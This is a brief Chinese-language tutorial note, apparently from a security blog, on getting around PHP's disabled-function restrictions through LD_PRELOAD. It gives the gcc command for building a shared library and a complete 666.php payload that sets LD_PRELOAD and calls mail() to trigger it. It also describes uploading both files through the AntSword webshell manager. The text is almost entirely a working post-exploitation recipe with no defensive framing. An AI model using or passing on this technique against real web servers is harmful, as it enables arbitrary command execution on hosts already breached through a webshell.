 #vim demo2.c
#gcc -shared -fPIC demo2.c -o demo2.so
将带有命令的c文件编译成为.so文件，生成动态链接库文件
拷贝demo2.so，用蚁剑上传
创建666.php文件，并用蚁剑上传
1. <?php
2. putenv("LD_PRELOAD=./demo2.so"); 加载动态链接库
3. mail('','','',''); demo2.so
4. ?>
此时访问666.php则触发mail函数
mail函数 调用子程序"/usr/sbin/sendmail 调用动态链接库geteuid函数